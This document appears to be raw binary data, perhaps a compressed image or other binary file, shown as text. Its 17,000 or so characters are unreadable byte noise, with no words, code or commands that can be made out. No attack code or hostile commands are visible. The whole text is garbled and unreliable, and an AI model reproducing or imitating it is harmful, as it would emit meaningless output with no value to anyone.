�6������LهKH��j�r��D1w�)�5C����d���Nh:)���r��$�rf�9���C��x�۔{6 č��ǽ��Q���䴼�1�L��J^^��IH�t��:�Am�D�b��|�9M����c�ED�j���>�:�Vl�19�w�s��i��[�m�J��[�<��Y�lۃ���e�R��2A�*@7�]ԋ���7龪��Xz_J�7h�g#�AXĬq�-H��,.\�iY%,��6�)�j�W�����%M���Laa1��;�L�@ ��� ��^��N�Unܴ��)�a�vk�J����j�5�e�����B�治����MF;F�D���k�~N=Co����ث��ߨ�2٦Rqy���\�@�^�O:�~��,�S-E��B��G��%K#N^�Щ��|�@��g�E!W�qQ)�����(w�5����
`ƖEC낟>E��:����  ���^��>�W��ڞ�+����t�ר�$6ۏ��G�t�xbF���޺V-��l�Z��-��w.�����v�����*�I#Ɋ��Xw���T����T��K�h+����H��Y�?��IKJ=�ٔ�g��#��.�_��*�0ߜ��S��Hd� ����뿮�ߨ�w*Үͧ4�8V�F�vA
�}OO� �`����o�ڞܳl Ν�D��=��L],!�u2��a�7�d��������n�������С0���l#Ϩa�X��Y�v��~����0�fu�!V���6�� 4��$
>?D		�� EB@(C,A,/+'C*:31��(+%II%E�"YD^E ]]msyso]�dEY_�/1�����32����3,,,.���ŵù����������ǵ�������������C�O[�$���$
l�8�bE�l�q@�@ p�@�	00P�)K�2���K-;a@��ʓ'u2C2FMBf�.PX��ѣN0�5jB�D�:-"���_��;J,a�^�Ѵn�DH�7�D�� ��I�t���P?�3�A�>{*T�4y�'��@Y�ĉr(T�V�
-D0E ����b׽��U���Y�-�#4�hr�Y�f�^��ԍ۶��?x��ɳ�|9�w��T�\_����o�p!��$	n� Q���/bԈq@��?
)�gJ��\b)�l����B��%��@'�~:�!��PK���*�6T �j8��C!�B,�x�
:��yKF1Șq��*�K���R���0�H\�%�E\qH�[Ad�a3%�M�l2`�$OD�l�/E3�4a
�&m�14�,R�5c�b�����P1G5�	N�?����}��P蜫��������;}�H K1E �� ��ȽP3⨾�
0@ ���=�n��i�L��0���ܩA ]fB+�xc)�8D���������V*���jB&ZF�����Q-g�p�+��6���R��<1L��xy��Čd(�E���ȼ4`�^�3*a
�/�N#���^�Sb6݌M6;�Y��Ҍ�IB�и��>���z$u4��[4��N:G�avf~4J��N�J�Ɓ2�B�\@�P������H��rU��fp˗d O8�u֫k2��[wz��;�(���)�`�(�����R�G'���\)�-��p�8�-tg�U�ؽ�lN�(�1,��Ax��c`���9W!L�f��`̲�3�DY-��;�֚���=���[8���r�
����䒳Y4�S��Q��^e�]ng;�<xR��{��`��#Fm�}�8�j
��ݾ�^	A�ve�&�V��Ȫ*)`O���%(rPpܒ���ȍ�Ӫ�U�Fk�HO�3KYrDt��p�"!�<製��$��	�@�5]n0����bC�C��6����6�5��K,��&Ԑ�4�E�E��"_Qt-�8
���4���2ǧ>�P�x��3��l�S�r`Ǝ���g�P����� �y���~f�O�a�@ڷ�D��"���T�UUMH�լ>q�
�%���n��O�%/T[���l�nrc��2�gi��Z�-=(8��\%4�s�u�(�2I&���9��"��ĻF�� ��DC��$H\��% 6�9C���I7-�bm�",a�,��0�$�!,���7���p���BQ�{n\�� �(�֌Q]�:��G�D��s����� �Y�D>j�R=�#�,����p󒙴�(ѣ�-�D�\i�H�=�T	n�P�������-nК�T<D�Wn�Z&����o���aY������$kßI�՟O�3�"0'M��b��m�T�K|�k4��F��z:�v�Sk���|�xO��5��SX����g�g�jpf���r.0(w�1���l�<���)t{��lvi��S��8���m�����#�7?��DrgS�J]G���7�R�~�5���d\�b���m�ӥe��!|�Y{c���U�,(<�U�����Zʸ�����$�iR�v�V��;T�+�UNU�b����r�����/�M5�y&x객�ٝe'��e�_�=ҙ6��2C-π�o�T��e�,�#Ίc=�e9C  �������ii��L��R��Fg�-->!%�F42���d ([L= ��%G�	N����4@4PKn�#��4*ʅ*8-V�-!\�eT �T\:5�V襟C������&S��ǩ�q�%k ��C@N�TgjVcXtZL S�f�����ry���9��N�^S��ۈ��Ύ��\"�r��90�T�4�� rT�Ɵ5�62۝n�آ0^�������xlY�w�Z�"�`�m��[TE-��}��[�R�db�2�ּv �zB�	�72���V�)՝[�����.zEM�P���AB+�~����^Fe7��CoRK�+Ҭ�� �h�FbH�'���?�nf&W�X1 <�&.����4�V����Y��I���3��<t\ f��g��i[�89��g��)w��,������h`@�4G�o�h�$i wޚ-%�|�%�-p���՗�� �:���L7d)���࿝Bp[N�x�X
-���2��=��Y���E���:���*���f$�(�0s&*w9��������b�e1��<���\���4���j�F��2
��-�B�1c5J���Oy�!<4Ƃb�8����8���.@9>��H8"�����㖲��Ƿ����ݴ�'bb�\���L�Г�΁���"(C/+���(�*��K�>���<������Dp״j�.����rpN�.�Ҧh�X��"�_��tl%��J�lcLL��%���0P��C_.-�Zmz�#x�z�
p� ��G�����e������f���h�|���;�N�\;��vS.�0 FB�g>D*UT%U�>JE�L�>LJ$DX����l��i3���g�\hݎK��/觊��"������b7�eE�����0��R0���6��g�,�U�b�J;�^���i_f������fuN�H�1|��	�1
e�s$��Ll��|���p�*!H�BP鱐�O�a�,@��!k�e�OƘ.���Hk=Dg*j�� �l��� `��� 4 �.�>��U}�C#��!7B~�cU$'��擶�`�f��N�(� �,Wde���v*�t�(�ެ�����낰���]��o	[t����rQ�
�$�/h��<�)mPwj-�Fa�.�'^hkO@7N�t�q�Iv���I,,�2��K-'c�D̩䢟t��7�ѡ�q�n,�ơ����q<�Ρ�ѡ���؁���,��a
	��	  ����gjX�$V�!��۞U@B)'��nE�>)��G�L'D�f@@�%�@�͐	�� �J'�&UQ$�!'�٫�(��)ϖ�J��6��v�1�q�e�R��@�f5o�k�=���&���J��+I�Ȋլ(-�ֲr�	��$bnMv\�����m�M�!��N��P�����A)�:�cƔ��O�Ώ���C��Ǆ��~���3;sE�"��T��3KB�X��T�2�T�$Kx�f�k$6��d2�,p��8Q�>�Y�k7�����rI([$K��s1�*O����2�r��s����$�&H~B�
$AZ��>�LGN��:��¤�L�Կ�P�D� ��`o�t#�!��RG�1�!�O<b��,&T6UR�S��Rs�!�D�e�B�� @c��U�F�H3$"��:3_"�c�P�VoAi��I�kN�&A���%�x��m((��m']�)�R$�9_}��Z>�J9�THE/�R,\�!P↰�L�s���s��'�<S�]��#c�%,c�����=i����.,*9�]]��f?3��Z��D,\��@��.CK�ΐ������q�SKu��r<�1%��86C�-<Df��R"   `[S�D5b���g%)gW�3]t�Hs���W�FOk�����DHd�|u����z�Y�EZ��N+��jj��J%��Fp9��+(n��\��	��r�\r��N�H������%��<�ʫ�WUjA
�am��L:F>5l>a��D�\�LJ�+7Md�t*DPdu�F��Ǻau��x��� Lv�(U/����
���cC��e�Q9$3@ gA�O4�" 4��g?"?`#�g%"j����+��;�_�$KL���k>��%�U��mkE�&�"�Sn����@�̖��Rn��nݶm'����l#.J�`N�Rw���4@�Ц'��ѫ0`j�j`9�2��,W	#L���;V���r���S��q�db�����b��?k릭R��d[w�&4�g�A_�C`7u�ut�S�C$ Q�������,3�>��/#��yu�y�{%�hG*�?��bJ�$�K@�W��lb�蘹��&�!�ޠ׬�k�uZ��]r	^q�� ����ROʵnx���'� ��>���Lvp<��Aluh+��.�U������F',��v��	0��z�,��:c�2MN��ed��Q�c�mu��R�NR1u�p��3�_l��Y
��m�ǲBB�" @>���"E�gQ?.S��{#�2�/#�x��F㘮��F�i��� G�VZBW�|Itj܏k�T��Y6 ~�B)�&!*���vI0� (�4-٢�rr|.����5�4�q�p'����lP�q�42"�*�QLG���)�I�dn�2L��M����PO�=yϾ�K�PJ	��l�.#��9fX6:��t�As��T��0�M<$����qX1+ۨ�T�A2)�cBsz�g�8zC�52�9b蹤B��~T��ύmsK����,�Z'(Hl���� �&�}r����7��::�?��'Yb����,�P]�v8�<S�j��3s�l�O�$���D��2��1�eO�j�������JA���,QXt��B�
TdDwCS��RM��X�ؔ�u�d����[되�-+S96w�Y�<t���c��hvE�G��)��Y�$��Z�z6��x�}+咵�"�%��{=��>)���@(���R	C�M~m����+9���m�Ԗ����s�I;J=E�L8�t|�r(�"����Ch�y�ö�L_����Įr������a��
5���ڪ�c��!A8�crO|�@�8�9ǼψY����s�uy��S��|�n7�wݐe�hQ�:g^Lfmf���W���S%h�4������3���$��)����d�i��M�7S��w��F��VZ�b�@�MXT�!�5�7�_ܢ�%����ԣCc�vܨ����L���*�VW��K�?*sm������N�_rZ�J��+�-Lܛ�>�d�p�
SCtZ³����4�M�ͫ�c�z�ԫUv�QS��A'Ԛ����r0owTC�f
�0��v5 ��mj"b��/�K"��V<j|~X ��̜��{+1i�T�nz���s�7��,�ka��|������'��Ɓ9�YQJ%���l�D��*�?� ��i5/�����9��&��I«z�ɕ��(#������4�P��5����2o��Pc�w�Qc�n/v���.ۑ�����x�ᐲ*k�ޫ�|u��Uv-�eM����e������"��0AN�&���l�l�'���z�|��)�;ԟv����渍q�#�W�D�ù3кp2���U�~�	nb�-�Ņ>��ġ��m^��s���/&�����<��V���}q�m5 o+wJ����p�5r�j;���ݤ������~X�"���)���P,!͋qi.-�y�^��!�p�f-�ʔ*����|
yN���e�G;�-��feq- ���<2$T0l\l`flt
$$0p0@b �~vl��z
��b`0�T<�>����c$�`p ����&3LO&hhDpws�;�;,����;(�/���; � h�����g�g��g3P�6� �L���}��7/�#>|�q#Ǝ1Z�@�F�!E� !"DJ�B0�Go�Px� JM���*�ȥ�j�����e�F�*,u�R%��U5^�2�F� �zv,Y��f?P�
cZ���������#�$1�Ċ�9|�`9�
�@R�tySB�7� �3�B�%[i�2�>�5cn��
�,�@�. ,a��镫Z�aE��T:�rk�,��Eҵ�)�Sǘ{i̩�麔9��w5��xŔ���xp�ʝC����wO�ћ�!}��H��È!B�6�$ �B���n��%VW^A�R T}��HV���j��p�W�*�D�D�1��J�\�tCA�SNI]#[��ք�d�Vf�T�RYB>�Wb���Uj��#U!p�O\P�W7CЅDJ�q`��)X�Z0v�g�de��Ef_PVGf�5!e���z�En.�@"䢌#`�%�i�p"N�a� ��+�a
J-���Kv�}�äS��|��3�x�P��Ȍ3�)SO�V
��ëz��|�u�O?����C��'�}�ې�5�L�)$�(]��Fv�-�޲5a[EE2�M��r�%�[.�3#v�A�j#.���s�H��T-i���;�d�H\}K��B>�U[����*�D �Ep+yF|���ѡG`�͹!Y�������̛Ftxi�g�q����E�U�X8�"���h&�	'��'/P tܩ����,�Qz�r�R�����3P�D���3*L��w�`��7�gN߼��8�(0�n�"� <{߳
�G�|�0�l��Kd������Y�~�ђ6�JK6r�����'���=�)7�1��"����{45E�.��KvT�3����u$�Z����j褓nY��ϭ��ō^"+�erqg����!�Vў�<�a�<>�����~hF&x*����T"O[�&��(R�wXs@�(�
�xM79NOa�R�)�XuXu�G�U�rx���hT#oz�yvE�p���8F�� s�ÇN���'q�BAr��!�@�b�Rs�8�yV��J�rE�Q%��JWM@�5�y�7�	JSH��6�h"H�P���!kR
����ih_=��.�oE,b������X/� ֔�v�%"�l.0c*3'�t�/�iS���1�r`���>0@Af{8�3�t�
i8̟�g�	�  hZ&���Fm�6 �M�rs��� �@5�a��xl���lǶ�hF� 
�1�7�9(����1�%�8Tϯl�C`�����D�$��J����}Rr�@�[jP"��0H
C���"��Z�%,��Xwy�C����\�q�3i�E�����q��a1H��02�Ge"!JH���-@��#IU��C�!��%$�D�Mg���熚A�����IPzIN���KΜ�NDcS�XF�4����1�iר=
8�0N" MP   �6�ֺxmn*lĿB�N�0V���&tP��խةl.l���G��z;�!,`9�,��<"�׺�:��$��pR�b|8g�T�#����Ūx��j�xvՆS�rnȦN�5�K���.�k�V��`-�[���g9�$J���<��=%��(ʑ�����%��-!/��e+�g��i�	2�_�� K��a~k:�Ϟ�X:�O���K;��@�Y�b��ix�_k�MɄk���G_J;��E�x���u�p�t��,�/�`�FL�Kwu�^�=<�Ts��("Ե�x�@a��A����%��cA��#��
E��\�V���p�x[G����:	����H'%ԉ!O�k����/�`��[Y(�Y���2!F.��u"��PY��د���� ��H��d��+P0��*����.���Z��f�׾2ُ3u����L	9�z�т8^a�Cj����[a�祪� (������SFY�Kx��"#�JYl�}�/_�Kǻ�@����&����U��B]q��ǀ.�Dk�?�aHB�)[y �FC|!��^t$�(S�����El�\4��E�܌��o�{Wt�-f��=^��楰�aP�RiK�4�k�${t߁�e_N	����=��שG �dM���W5����3c[��b��V�9<���`V��`z���6ݡ�Ec���-����ms.ȧ����=#�T$Ȱ����A����IZ_���[J�Hb.Cq�Z}@�c�ͱ��f�
d=��Q�tm^���\�w{S��*tL�
w�I�cr��ֹ��kk�)�f��C/=���U�$Y�t/n�qidBK�Szq8%wc�uq���P�Zf���L��`3�%g����]�w�,�U���eځ���@������]N�W-��lз��N���8e��I�8%���XQ�J	I�R�K�B��_�]����G;���KL� �@�^?IK@-KA4���������JxQ|�W�,Z\Q!�H�MEQt��Y����(J�M��[�1��K'�ܺd�1a�-H�y���r�����}�!Ua�Ń���A�R �R}��V���#�d܌��i�(uA�\Uխ.ŉ)�����I̬�`�L�Y��U�f<�+:�^]�&Zށ׋�ئ���u@��
�!�Q��P�U�J(E/�۸�mO�
<���P汄��H�F\QF��n	��%�A���-�l%Tn0!�T�v��4 	Gl�E�Tpea�d���!O���A\8�=�$���$����a�=W�4��aS�]���O�},HtT�Hl�CQ\���}]ܒ`�dU@��7���_�= �tR������}R�	���I*�R�}�f���������",F E�߱!�����"1#��2P��Sd��ʩ�1�eS8�=�[��64�R���5���hY�DwU��S�)U~����D��:���r	q-LJ�7���R��`�b�,TTԎ�$$��
d�xi`ql�˹�_1�D>����k>�yUĽ�#�E���m\IR���u��guL�|�$J����+�)��X�Ʌ1'�1 X�g�As� ��<��8F���&@ T�BTb������M9�\06�Ƒ
�@/4�:-x8Em�F[��[� ]B�9�f!�U�N��>����@(�3�ƸcE9��D>!If��^�ȋ=��#0B�QX�E��j΂_�&��q��zj�2�i�\���B` /�׍TE��_�`�!��N!��muT�gg�����L> ��ɞ�O>�e��_\�v�̂U�����g����xI�g�2^IM��]�:�y���g���{J�!f��`u���Wt�����Y��D[z��N�!(��D�� �ew�V_��_���&!E$�TE�a��}|����>���9�x���(Å���WwT֙ٞ�Y`pt�z*H$��,�DV��~HLɔ�J{u�>^Q<&�"�Q]i y�K�%a|i^���͸ϱ��Y�����YX���s~U��)�!��I"��8�,����H۠
jƒ'^q,���&j'�T���dc0�^�0��(*���H޴�4���J��`����!WdK���.�R=�<���Q.LBP��E�+H���5O����\Ű�vd�L�ٵn��5����PI��V�`Giʂ_e��-kj�E^�M8��+PL��1)n^EY�� ET��W�0��g��G���ԹL�h���ߚ�%���u��e�RU����$�U�d���X��Z�p��:�+�ž.�jl�:�{rP.���g���u%0�1�NI�H0���pj�:]�(�=i� o%���/8f�����և>�n0!� E��H�f��*�%R�QT�����趽&��j�K�0\���vABe�UGܒ��m�材�yɦ������Ypy�E���3H��-����4f��q'��k��Pb�U��,]�:����)"�¾���雺��IFĎW'���U,T> ��n�F%�%�j�a}�nbv���h0�(��%%��6�$(�޸���%j�l�DZ�
���a���D8�l�J�<�����^�r�|��IBm�������נ�R) ��AB=V��-����=2E��5�� k������=��It_��ZJL���Nޕ���fI$��A�%�.��,����p���9�#l{�0�'��\ x	��nG����Z,�:��Ǻ�2!rK�/
C/0�������>*�@#�v�<Y^��lj9덬o�
�����(U���6OǨ�������Y��<~�.W^�3�ӽ�޲B������ i1d�ٔ[gP+�fk6��1��m���&����'#t�m��p0�pL[���C�9b�v'������°�l/�LN��� ��ଉ̴Z�p�ЩD_M���"1y1�e,��n�jP(�l�>�T���$^ =��Qҩ��:ͧZ�'�������S��C#��=�H�Zւ��"H9����Q�c�\Z<����^��ȄxP�V��(�<Z`��7b�O�Q��'���"�T��jJr��k��D��^/��[>:����T0EAj�-�N'��^�k����O���0��Z�.O�:���Sw�
guRB���PD ��T5 ��*�ny�54��5�i��5S|����b̙iW8u�83�ɶw��RYR��,��`���jJ-b�x���(����^�!$�N��Tq�h���� vLH�)P�ᯑ��ˍ�Dxt�Q��E���n�v{��O\P��fn�a�Zro�-����خB{JVp�QK.���Od@�f'WXQ[������Y�U�S�w�+�i��p-QӷV5��~73X�u5�5�6P�N�qP�n�6q��5��[�&�H*��ԥn�d�>��ج��Ǆ��X>�ύ߹�1��(8�f.����4V ̏h����&�v>qȻx�JS�=>�F��ssTðKM|��d�����"m;2�n��͡�[2&�k�m� �pQ�s���_���r�so��?@P./����"T�����g��w�n��A��S��sjn  @<$�.��2�yV�1�5s�Ŗu�҆�j�(p2[�줦����Vy'o�j0I�"�`�E9<�5�Æ�X�e\qq/�$N� �P���������W�Y�jF��>�D�a�E�J�c��.D�7�#��V�O��!�r�Y�t��眲gNn()	�㧭8V�W�N��~�K�p^�{��9�6���{�&3,���	��G�+y�'�OUg�:�ys>���AV�@ &)Hw5~��~K[Ɠ���ǋ�(${�H��Q�x��	!&�Oweҡ���_(�Mx�`/�IZ���z��8#Y�е��>Z�(s�Ԧ٦ݱr�w�E8/Ҧ�gG��3�CG137��1SK�(�C"Q 4�ʂ��h���p���7�a�!P ���h��n�A��:�B����04(4�@��xXxxP�Ȉ�x�P��P�����T����������t�P����Ť�u`%��tx}E�̝UX��(�h�r:H�b*�ؘ����������޾���28  �#kǣ��#����	�k�g'��׷�߾
z�tG&@@}
Ex�(�D,^\�+�E;��@�-�`�`χ�jʤ��]�5k���_�|�z���P:o�5�fM�IY��ӥ&�+R�H�ga���&��#b�v �$��$I�$\�>[�Dn\eW���"��@�{�@S6��R�`A<R˄�	��Wf)�rZ�����@�2����F�"A�P�զL�tY�d�V&L�\���V����@�+رv�:�J�oR�z�v`�cl�^�mܸk��u��wrҴ�K �|��{������$��}��0�	� ����B����0�H��:�A�0����)��^Ў��㱂�Ӊ�:zg���Z	�ʐ���`|�)30(	�æ����� ?ȃj�	�x"�$�R� ���r&�r�,l�"/���#l�+̂$-�B���L�8��x��@!�DX��I$����S�)eQ��t�ݢ�eVd1E7�H�Q�&�%R\�3���+L�Ӯ��	/�n�!�r�S��1��5�����Dzr�Ͼ�ީ'Y��CQE#��CA$��"?���5BS��N�@!��<
*��t����#�2$��E)k*Ƨ����X�]I�	p:�1�yl$(�P��t�`��'+3
���3/����k�%����3�D��-ljS%5�u�3�x)�;�-Џ����g�iJ��d6RT�D6X@���P:	&j^F�4�QV�E�KA�4�匣�Q��@�AO.U�L+q��NV�綕�0�p���y3���k�t��u�k��I(�� �@E�hA��]�Aq�B!=G�����6�qqdS�qd�9W!{g��Ʀl��:C��˪��5 H��!��0L� *  ��'�)�I@,�8J%<W��
�K�0�9�'�]�.�te�|�0��7�*�Y�B"G��H3�i"� �͆6�/0�C�J8	<�Ԯ�5�dM����-����7X 1V"�mm�G
�37��<��N�f�f�(2}ˌJ~/{+]��S�d�,�)���I��G��1�A���2b&'�BjS�^�9�Nf��~��0�*)4��8�Ա�o�b�r> I,E
�1z�=��a#�_�Ľ��_�K� 0.1I/��\S�D.�
�]�T�Hǐ�0���B���%8������*C�)�v@EiP9��%�b��f����qz!�F�j�| .,`���<0L[g5���n-4�y���h��m���Y?����@V7,ı��C��G0?1щrb��1�0�[�c��5��(��A\����^h�W�n�����`:�^3�<�G��G1�@�mZ؃����\�B^��Zė��!�s�]�Fǅu�COAh�D���CpiH*�4�z"�4B%:�\<�j��M�^Q)��7_�Ũ�i���"8[�Z���N��8�X�l��6��m<��+8��!`�B�fU��t�[�a�$b��w2�;�%��m(�hB��{:�R�܎:W%+�tM��QL�eP� +v��A�23�Ȩ^jL���'?�4�*�|B�������J��0���|l��Y�u�)\g�-��Mb�$%�d�,%�`��[�qK����H�?%�J)�r�O�kjEZI4I<iPFn�j�H��ń��*[���h��
A踵Tpn��b��Ȋ���+`E�l����Hf�Ǻp�@�a��J[y�s �
�~惣�lr�rg7�O�@��ڣ�aӌ/�������HY�v�N���@јl(_AKZ���ד�Àd�($Hcq ˗1�ϼV�n���d��bs�R]0V����dW,�TH'�*�i\-�Я.+��x�ǓK �*�F���*������L#+/�C��9���[/�jV�!�ssU
��Ms��׾���^��!�WAP��wB���hg|���+����C�C8+�{~�ST��G�HI�-D)c�2�>���m�P�-�lf��,�(V�1+��
�@�B��D "�v�"v|tDm��[�=c��j^��%����VW.О��5v{���U��Kt* H���B��i��$�`��B:����.�ݨ��g���s�ݭ�"F�o箯���z����ݵ�G�b�  )�O�������v�ߑ<�`;ۘ�v�5���[{;��K��ѻ)/a�����{�W�m��Q�JO������d+��z�d����dJ�:�r�nY��˓� ��Hڴ�.M����B�v�o��KTve���=���iN(���V} ���j�=��Q ���U8�7�N��o��HG�Hɸ>+ox���4a�O/��]�?c��w��.&��H�u���(*=����4ʩ�Ȝ��� ������t��EZ�#*��b��Y����5R#�(AAA��ʓ=(���X�"��a3��i.0�������-���¤���3�x����#����!��P�(R*
v��I�㋈L{��[>N�5�"�
����d
&���Z0Z�:��O9+�;O	�A�����\��������Iw����١�ht��uZ�b6~��^q	<` �˯j��ۻ�;��.�	�59�b#4>|���*���c<ւ8����= �"��Ї���X�SDU	��
��9�@
1����{BڋB=9m<7�CF6��h��c��Г�C�z��P����;�E��0�Q:�����%I�6=�>�i5�Ƞ����'( Dҫ�{FA��������(�RZ��t�i���@��@,!z�ĉ�d[,C�B`�j�,	���*���7t��B���!��77�/�IA�*<�k<��<#4��� �0��� 	�����§�6����kD�ػ���B2a���-ER��B*O*�-��;��p����@��G�S��K��J���CL1:�&�a?���ɠ?���H�Z&g(�g�:[y�ۦ����J�z�{������ �a{I\1��ٜ6`�`@����2�s�U44L�@�ق�P�߻E<��79���;�\tj��`l�:⊩��e�/X��kF��: ,�ᒔ�5yK���������!��,���$�L���,��I�s,��9������2T��i��{�Ka:G�9��������L���:T:>��T��ϴpHY�&�CDѬHH��E������
�ԏ^��w��7�1���q������x �a|r 3���K*�����)����D�$J-����)Y�(��N�=�),��0x
�\|F�a�5Q=�pA���V|�/J/�`�Z�D�=��t��� ���8P�����VLPK0���^�5�2�b�`�����N�6X���� ��Ƹ(�2=���CdQ���F�`�P�Dc�#�+ؑDb��@�dy�
P"�i��@S�
���R���t@�!4�����R-����s��O�a�K/�aP<�`��:9����� ����`�=��֫)�KXDN�)�D���x-�*-#3�v|������GK=�
�?�Qa�ƌ��7��I�0��To�����S%�^Ho���3gd��"�9����,�E͍���ğp�c,������?�Ńha@m{ɼsҌ薜�����V<�ux��qΣ<W��҈��4��3��.�8�f]�*���[�3o����ʻ[�1X�:�^��øI��ڽ+����ٚ�q6��TQl*T�р�3� �P����х��>T8Ua�ʔ���Ё�����5B����E���#���.e���˘p�O|�{�cM�0�Ļ�1,<��v�Q�X�}�'���o���3��\�R�A0u_]����+��>�Y?� �1�2p���[��4��<��������j$k���uX�$o���8�q�D�fS�9h�Hӏ�(vĶ�M�s%�ťZ� KyPz��Z��4���T���P��S�� `K�]���&�ӿ���=&+�`�t�?�ۛ�{^ڌ�$�fK6 A%l����(E�����+��3N�r[�Nߵ5JډN.5( �U�z��ݫ�p�<�	��Q�	��\�����d�S�	��p[����'	T���ݣ	�$
;��Ld�����e�2�MY`��S��J1?�������ᚭ��З��ڋ��e�!����V��s=/0��I��b�y	���e#@ց^�|	��V�����kі�1�r�.Q���K߶]ߵ�R������B��,���1X3����\�$����ix��KS�UE(��	���r=��$N`�fP��h86�K�y���=�{�S�ж���K���a�z]�"U��e���]T�O�|�s!��?�M�'|B�9�t�a	)������hi[6������>*��_�o����ns����Uc4�ϗ:������2w�c��29�#����=��g� ���� `d8�T�]��ʵAb�����8	^�'�d�8$��ѹR���q�h!����^?�Gҥ�����C�VL�JH����������m�ۍ��A��fmں5���-�=���r��:�4P�O�D�J;-vD�#֜�|(�}Gp�!?��H���L�wU� �1���u[.mg8����L����3�$���?:!�c��J�C`,=�N����h-�"�[뒘�����	"�,�����}�( ��>S�5���ļm��e�*�������e�QZ�m!�8���� ��KZ���6�˨q�
�Qe�����-u�#e�im�n��g)2�Mks�&�[�o�v�:f��)�k܂8�
$�#�~I���A�$~=쇣`A�<�<v,��l���Θ�G�R47e���L$@��^����GB����G%�9Dȧ�L�Y�vqS�m��傼
������+�4ګ�Q��js���;)V"��3�u�|�4d�-�T��pFo(*92/
ao����!�]Q�7w�6�2B������
?Pr=?Ch�X� �#�՝Nf��w�9$G?d��BA����$����D�ۼZ�u�
 J��/��@9mz����s�L؝��̠;<y�����mY�mH���p; ^�&�2f���gP�z�Z�y��D�!hW��|���1���������l�&}��5�<-g-tUwu�-�gwM���H $2���sR�
��7�^���]��s�TLŖrX1{،3hf�as�Q�ރG���.��A	�Jp�V�C�}���G�/ȕ�qX�m5+�NB��8_��b��.M���-�������s͉��v#�l|�z�=j�S��l"Y(߮_2�6��}������\��;F�L���-��׭`]������<d�)@+K"�sN����!  ����J`  ���4D������d�ی��:���1����u�܎�h5����;^��!PhhX `P�����80�8YY0y	�)�ș��yh`�q��0"2$�� ��R���
⺊�*D4T�[T�*L�zR��L,T��e���]EU���.���p�������TZj
���@B�0���E48� B�D,iG� ��$h7�b߾�P��x�O�iz��Q�B,M��n�!��Z�TY�f��D9��I�#����1��@d�]�RMv�1�P�@�튕`Ȇ9� �d�\P�Mڹ}���G����څCg$P�V�|�IR%L������M�Q����f��p����`��Uk���U�ZC]�.a�Cb�ƭ��o���N� ]���1�sJ2 �lpa���KW`I�wLO��W ,h�&�CU�#�.{�l|xf�N�&=���M����YOmdԀ���yJ��g�)sm T�4�\Ȅ��3V\xa�Yh�e��eG[u���k�u�_~�E�^}�`�5��b�1�����}L�SY����,�yK���K4���Lj��V2^&�2Cd���e�X��No�9P\����W$���1Tt��ɐu}��;X�Etγ� 0W�H�1��/!�{��7}��ǣB���O��z�RC�:�F)OԩDT�\�Yi^"3aZYĀE	hȍ9cu�E�":F[l]@�j�HG��Q-16c�8v�Fl I&�Y�X$��~�N6�)�ዃ��A���I���Z�b�ZM�Z�j����k�U0lWg�Iol�9�8��#g��pp�=�E��.�Q��s	MW�h���HҳT�Đ��=���AH H�I����點�!F�F�J O�*�;N�r4��IV����vFq&8b1��j�-r[F�g���[8���ւ��(v	��δL�}�t��he�l�E�dC��{K�&�0��	���9���3�2Dh�a�S�Y,X倣N��yL��u>����B����?'�=��>�Ԭ�T!i��0����ѥʇ��1����L?v�(9�PQ��j�2�g�C��kZ&�Pq`niZ����[��,/0KmxK�����H+E������e 䢠bw	q�p�sL}
Sxa �HXh�$�<�I�PE-NȚҀ�������i�I�I��T����b�(��bG��e�NH��>Lv2���wљ�C��MMd!���cXh;�(H�G�!mS39����Nq�\����G�,%?�:�ȰƠh��p��\��	�	�����	�,,����jI�E6���@	oqG �8^�\��K�ˤ�I�j�i&7X|dr��e�~A��P4ǐ�D#&d#�C���!�n��uU�ƀ�D�1�$	:�����0����ӟX�C�1^�GF����8��G�D�=�d
ij<�>��9&�1� 
N�C�u�U[<�;K��[	��ĠP��ǁ$+9gR�X�!�uA��R�� J4@�0��_��mը�}s@.x�
��1�t��4*T�N;�W��;�4D3��LhbX���*��h?H���	]ш�r3шGDG6�y��飄�����(@$ ��I�⵼�Nd9 ���1���� M+R�K}�diD�)+�����8{$Ъ`vP��.w�WVyaQ����(�"�� )I������غK�� ��Jp��iv8��pl��@��"��@
=,2ϸ���[So�^�P���_3��L��"O��R�U4�i���:pV9�u�%��>�2��UPyHD�H3y葄��|+���$������M�ѱ�@b�Y��"�쫘�y<���avG׵�bFj�Q9-n���d�6�$)i�e�'j))���4�D���+\��4�n�|H���;$TF��$]��2�����)��k�ݒU�%z�B~%�;�i�U��_�k5�җN${s�Z ��U��z�s�,%���GH����L�P��F�A؟�:L��A!1����X��}��y�ֹ}�N4U]�X|�&H�l���^[�����K^`Z쾘2��U�MՕ�Ur*� ��O9�OT���m꿲������3.\�1�?�8t��UH��Y2�\M]4��^����h���K_w�L9Ol�.-<�	�!��;�,*���K'=�(X�[;�?}Oq-����骰�/�a�!�z,Ъp�PT'`�+F/5g/���NP�Rc�v!��΀ly-d{�پm����-��R\�D�I>�5:��EZ.�w�W`�W�\����e��΢3O͡.�!�c�Y��%M1\6,biC���7�ZVF+:�X��>���о�9���3FSy4������D�����xd�۞Ǆ\%]�;PuY}�X����F����(Z���[����.lƦ�N�ퟯ�Bt`_2Zm�C\��7m���E��8p�H���l������[Z��9�u��|�����v�]�Q��Z7��u�/��*E��(�o� �'�@`8!q�W �<dD 3k�B�4W
(-��Eys��=�@2�� ��)�e4��m��d��.8��b��juk9C{��P��U�6�]��V �PO�sÒ�R���|Egt�tRĦ"+�-��-LW}Ng�c� ��dJ�u?�i�T=B �41��T~&�v2��;�f�D]�^��UkF!\�sojRM���1�wx�Gy���7/+��0(-���Py�q�@Z��ߔ=�߷n�.2��J#a.�d�\����E�B�� P�2��PÁk(�KBZA!#�I��c|�����7�7[�[�ą��-Z.``�Xس��B�(�A!Zt$DEUoHk��/�(N��Tf7�7��� &���%��.S�E�Vr��m��y�����ဆ�D	b~Y�8�5�s(;���h�O ����v=�e��Ԋ��#� \�(m��r{�a��e`6�`5�,�/y�]ΠYSZ�HQ�!��k3����dW9d�GS�u}�m�3�g  W U7m��\����m�֊S�P�� cf)��e��em�$�B�T�nwOu%���C 2D�^ ��D�o�h�������\G���s��"(��_t
�.�q�O�2~/�*�#�3�#�t(�($!���4�f
